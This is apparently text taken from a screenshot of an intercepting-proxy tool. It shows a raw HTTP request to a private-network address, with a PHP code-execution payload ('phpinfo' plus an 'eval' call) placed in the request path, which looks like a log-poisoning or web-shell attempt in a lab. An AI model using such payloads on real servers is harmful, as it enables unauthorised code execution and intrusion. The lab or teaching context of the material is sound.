 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.86.173:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET <?php phpinfo();eval(['cmd'])?> HTTP/1.1
2 Host: 192.168.86.173
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10